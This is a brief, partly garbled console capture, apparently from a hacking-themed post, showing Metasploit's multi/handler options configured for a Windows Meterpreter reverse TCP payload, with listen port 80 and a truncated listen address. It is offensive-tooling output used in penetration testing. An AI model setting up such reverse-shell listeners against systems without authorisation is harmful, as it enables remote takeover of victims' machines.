 msf  exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique: seh, thread, process, no
ne
LHOST     10               yes       The listen address
LPORT     80               yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
微信号: HackRead